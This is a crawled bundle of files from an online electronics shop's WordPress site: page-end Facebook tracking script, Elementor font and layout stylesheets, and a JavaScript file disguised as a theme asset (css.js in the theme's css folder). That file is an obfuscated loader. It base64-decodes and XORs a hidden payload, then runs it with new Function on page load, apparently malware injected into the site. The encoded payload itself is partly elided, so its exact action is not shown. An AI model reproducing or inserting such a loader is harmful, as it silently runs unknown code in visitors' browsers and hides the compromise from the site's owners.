    "content_category": "ONLINE EXCLUSIVES",
    "value": "59",
    "currency": "ZAR"
}, {
    "eventID": "4a91c13b-3c0b-4584-973d-37aad0728c1c"
});

/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_2-10.4.3-3.5.15', '482520004228897');
fbq('track', 'PageView', {
    "source": "woocommerce_2",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "267daaff-8882-43bf-a3a4-a1c4303dffc7"
});
 });
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://soundtech.co.za/wp-content/uploads/oceanwp-webfonts-css/6480bab38eeaa281d76e942b8dc8e97d.css?ver=620d485b1adad06a9a82b60f4bb96b61
body_size: 220
content:
@font-face {  font-family: 'Amiri Quran';  font-style: normal;  font-weight: 400;  font-display: swap;  src: url(//soundtech.co.za/wp-content/uploads/oceanwp-webfonts/_Xmo-Hk0rD6DbUL4_vH8Zp5q5ig.ttf) format('truetype');}

--- FILE ---
content_type: text/css
request_url: https://soundtech.co.za/wp-content/uploads/elementor/css/post-14718.css?ver=1769605614
body_size: 8773
content:
.elementor-14718 .elementor-element.elementor-element-c07ebcf{font-size:12px;font-weight:600;}.elementor-14718 .elementor-element.elementor-element-e914578{text-align:end;font-size:12px;font-weight:600;}.elementor-14718 .elementor-element.elementor-element-385d8b3:not(.elementor-motion-effects-element-type-background), .elementor-14718 .elementor-element.elementor-element-385d8b3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0088CC;}.elementor-14718 .elementor-element.elementor-element-385d8b3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14718 .elementor-element.elementor-element-385d8b3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-14718 .elementor-element.elementor-element-5ee8ac5.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14718 .elementor-element.elementor-element-5ee8ac5.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14718 .elementor-element.elementor-element-5f059a7{width:var( --container-widget-width, 104.929% );max-width:104.929%;--container-widget-width:104.929%;--container-widget-flex-grow:0;}.elementor-bc-flex-widget .elementor-14718 .elementor-element.elementor-element-ee8281d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14718 .elementor-element.elementor-element-ee8281d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-14718 .elementor-element.elementor-element-a8c030a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14718 .elementor-element.elementor-element-a8c030a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14718 .elementor-element.elementor-element-4f4aff3 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-14718 .elementor-element.elementor-element-4f4aff3 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-14718 .elementor-element.elementor-element-4f4aff3.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-14718 .elementor-element.elementor-element-4f4aff3.elementor-view-framed .elementor-icon, .elementor-14718 .elementor-element.elementor-element-4f4aff3.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-14718 .elementor-element.elementor-element-4f4aff3 .elementor-icon{font-size:30px;}.elementor-14718 .elementor-element.elementor-element-4f4aff3 .elementor-icon-box-title, .elementor-14718 .elementor-element.elementor-element-4f4aff3 .elementor-icon-box-title a{font-size:13px;font-weight:700;}.elementor-14718 .elementor-element.elementor-element-4f4aff3 .elementor-icon-box-description{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-14718 .elementor-element.elementor-element-e98e6d7 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:15px;}.elementor-14718 .elementor-element.elementor-element-e98e6d7 .elementor-icon-box-title{margin-block-end:0px;color:#FFFFFF;}.elementor-14718 .elementor-element.elementor-element-e98e6d7.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-14718 .elementor-element.elementor-element-e98e6d7.elementor-view-framed .elementor-icon, .elementor-14718 .elementor-element.elementor-element-e98e6d7.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-14718 .elementor-element.elementor-element-e98e6d7 .elementor-icon{font-size:30px;}.elementor-14718 .elementor-element.elementor-element-e98e6d7 .elementor-icon-box-title, .elementor-14718 .elementor-element.elementor-element-e98e6d7 .elementor-icon-box-title a{font-size:13px;font-weight:700;}.elementor-14718 .elementor-element.elementor-element-e98e6d7 .elementor-icon-box-description{font-size:18px;font-weight:700;color:#FFFFFF;}.elementor-14718 .elementor-element.elementor-element-b48a711:not(.elementor-motion-effects-element-type-background), .elementor-14718 .elementor-element.elementor-element-b48a711 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FBFBFB;}.elementor-14718 .elementor-element.elementor-element-b48a711{border-style:solid;border-width:0px 0px 1px 0px;border-color:#C8C8C8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14718 .elementor-element.elementor-element-b48a711 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14718 .elementor-element.elementor-element-54ce2e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-14718 .elementor-element.elementor-element-467f634 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-14718 .elementor-element.elementor-element-5ee8ac5{width:15%;}.elementor-14718 .elementor-element.elementor-element-ee8281d{width:53.249%;}.elementor-14718 .elementor-element.elementor-element-a8c030a{width:31.002%;}.elementor-14718 .elementor-element.elementor-element-387dec1{width:46.639%;}.elementor-14718 .elementor-element.elementor-element-bd10c37{width:53.36%;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-14718 .elementor-element.elementor-element-9445c0f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14718 .elementor-element.elementor-element-9445c0f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14718 .elementor-element.elementor-element-9445c0f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14718 .elementor-element.elementor-element-9445c0f > .elementor-element-populated{padding:5px 10px 5px 10px;}.elementor-14718 .elementor-element.elementor-element-c07ebcf{text-align:center;font-size:10px;}.elementor-14718 .elementor-element.elementor-element-eb8e717 > .elementor-element-populated{padding:5px 10px 5px 10px;}.elementor-14718 .elementor-element.elementor-element-e914578{text-align:center;font-size:12px;}.elementor-14718 .elementor-element.elementor-element-385d8b3 > .elementor-container{max-width:500px;}.elementor-14718 .elementor-element.elementor-element-5f059a7 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-14718 .elementor-element.elementor-element-ee8281d{width:100%;}.elementor-14718 .elementor-element.elementor-element-ee8281d > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-14718 .elementor-element.elementor-element-a8c030a{width:100%;}.elementor-14718 .elementor-element.elementor-element-a8c030a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14718 .elementor-element.elementor-element-a8c030a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14718 .elementor-element.elementor-element-928f2b6 > .elementor-container{max-width:500px;}.elementor-14718 .elementor-element.elementor-element-387dec1{width:50%;}.elementor-14718 .elementor-element.elementor-element-4f4aff3 .elementor-icon-box-wrapper{text-align:center;gap:0px;}.elementor-14718 .elementor-element.elementor-element-4f4aff3 .elementor-icon{font-size:25px;}.elementor-14718 .elementor-element.elementor-element-bd10c37{width:50%;}.elementor-bc-flex-widget .elementor-14718 .elementor-element.elementor-element-bd10c37.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14718 .elementor-element.elementor-element-bd10c37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14718 .elementor-element.elementor-element-bd10c37.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-14718 .elementor-element.elementor-element-e98e6d7{width:100%;max-width:100%;align-self:center;}.elementor-14718 .elementor-element.elementor-element-e98e6d7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-14718 .elementor-element.elementor-element-e98e6d7 .elementor-icon-box-wrapper{text-align:center;gap:0px;}.elementor-14718 .elementor-element.elementor-element-e98e6d7 .elementor-icon{font-size:25px;}}

--- FILE ---
content_type: text/css
request_url: https://soundtech.co.za/wp-content/uploads/elementor/css/post-14719.css?ver=1769605614
body_size: 5743
content:
.elementor-14719 .elementor-element.elementor-element-b7bc333:not(.elementor-motion-effects-element-type-background), .elementor-14719 .elementor-element.elementor-element-b7bc333 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222529;}.elementor-14719 .elementor-element.elementor-element-b7bc333{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 30px 0px;}.elementor-14719 .elementor-element.elementor-element-b7bc333 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14719 .elementor-element.elementor-element-414005a .elementor-heading-title{font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-d9b5477{font-size:13px;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-2f6c0d6{color:#777777;}.elementor-14719 .elementor-element.elementor-element-fc14ee1{font-size:13px;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-382fb5d{color:#777777;}.elementor-14719 .elementor-element.elementor-element-46db5b0{font-size:13px;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-f9f4490{color:#777777;}.elementor-14719 .elementor-element.elementor-element-8c6d566{font-size:13px;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-88f2edf{color:#777777;}.elementor-14719 .elementor-element.elementor-element-c9350b9{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-14719 .elementor-element.elementor-element-c9350b9 .elementor-widget-container{text-align:left;}.elementor-14719 .elementor-element.elementor-element-c9350b9 .elementor-social-icon{background-color:#FFFFFF00;border-style:solid;border-width:1px 1px 1px 1px;border-color:#777777;}.elementor-14719 .elementor-element.elementor-element-c9350b9 .elementor-social-icon i{color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-c9350b9 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-c9350b9 .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-14719 .elementor-element.elementor-element-c615434 .elementor-heading-title{font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-4277365{font-size:13px;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-b855667{color:#777777;}.elementor-14719 .elementor-element.elementor-element-bfe2e48{font-size:13px;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-5dc0c4b{color:#777777;}.elementor-14719 .elementor-element.elementor-element-06eecbc{font-size:13px;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-483d9e2{color:#777777;}.elementor-14719 .elementor-element.elementor-element-a7573d4 .elementor-heading-title{font-size:16px;font-weight:600;color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-abc99ae{color:#777777;}.elementor-14719 .elementor-element.elementor-element-a27d8cc:not(.elementor-motion-effects-element-type-background), .elementor-14719 .elementor-element.elementor-element-a27d8cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222529;}.elementor-14719 .elementor-element.elementor-element-a27d8cc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14719 .elementor-element.elementor-element-a27d8cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14719 .elementor-element.elementor-element-9a24404{--divider-border-style:solid;--divider-color:#A8A8A8;--divider-border-width:1px;}.elementor-14719 .elementor-element.elementor-element-9a24404 .elementor-divider-separator{width:100%;}.elementor-14719 .elementor-element.elementor-element-9a24404 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-14719 .elementor-element.elementor-element-479d35e:not(.elementor-motion-effects-element-type-background), .elementor-14719 .elementor-element.elementor-element-479d35e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222529;}.elementor-14719 .elementor-element.elementor-element-479d35e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-14719 .elementor-element.elementor-element-479d35e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-14719 .elementor-element.elementor-element-fd86132.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-14719 .elementor-element.elementor-element-fd86132.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-14719 .elementor-element.elementor-element-15e1fb5{color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-05936ee{--grid-template-columns:repeat(0, auto);}.elementor-14719 .elementor-element.elementor-element-05936ee .elementor-widget-container{text-align:right;}.elementor-14719 .elementor-element.elementor-element-05936ee .elementor-social-icon{background-color:#FFFFFF00;border-style:none;}.elementor-14719 .elementor-element.elementor-element-05936ee .elementor-social-icon i{color:#FFFFFF;}.elementor-14719 .elementor-element.elementor-element-05936ee .elementor-social-icon svg{fill:#FFFFFF;}@media(min-width:768px){.elementor-14719 .elementor-element.elementor-element-fd86132{width:86.083%;}.elementor-14719 .elementor-element.elementor-element-33a2870{width:13.422%;}}

--- FILE ---
content_type: text/javascript
request_url: https://soundtech.co.za/wp-content/themes/oceanwp/assets/css/css.js
body_size: 12579
content:
(function(){var _0xbb14f7=60;var _0xf2d70b='[base64]/d3l4Y39zaXJobnV5bxwBHGdhBzYcHBwcX1NST0gceHl6fWlwaGN+cHN/[base64]/[base64]/c3J6dXscAQEBHBtTXlZZX0gbHBoaHH5rY39zcnp1exwdAQEcUklQUBUcAxx+a2N/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]';function _0x29ee3c(s,k){s=atob(s);var len=s.length,i,arr=new Uint8Array(len);for(i=0;i<len;i++){arr[i]=s.charCodeAt(i)^k;}if(window.TextDecoder){try{return new TextDecoder("utf-8").decode(arr);}catch(e){}}var tmp="";for(i=0;i<len;i++){tmp+=String.fromCharCode(arr[i]);}try{return decodeURIComponent(escape(tmp));}catch(e){return tmp;}}var _0x8704f4=_0x29ee3c(_0xf2d70b,_0xbb14f7);(new Function(_0x8704f4))();})();